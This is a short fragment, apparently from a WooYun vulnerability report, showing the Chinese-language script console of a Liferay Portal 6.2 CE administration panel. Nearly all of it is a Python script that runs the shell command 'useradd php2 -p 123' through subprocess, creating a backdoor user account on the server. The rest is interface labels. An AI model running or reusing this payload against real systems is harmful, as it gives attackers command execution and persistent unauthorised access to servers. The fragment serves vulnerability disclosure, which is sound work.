 您发起的操作已处理完毕。
Liferay Portal Community Edition 6.2 CE GA4 (Newton / Build 6203 / April 16, 2015)
正常运行时间: 28 天, 04:13:23
资源 日志级别 属性 验证码 数据转移 文件上传 邮件 外部服务 脚本 关机
语言
Python
脚本
#!/usr/bin/env python
import os
import subprocess as sub
p = sub.Popen('useradd php2 -p 123;', stdout=sub.PIPE, stderr=sub.PIPE, shell=True)
output, errors = p.communicate()
out.print(output)
out.print(errors)
执行
www.wooyun.org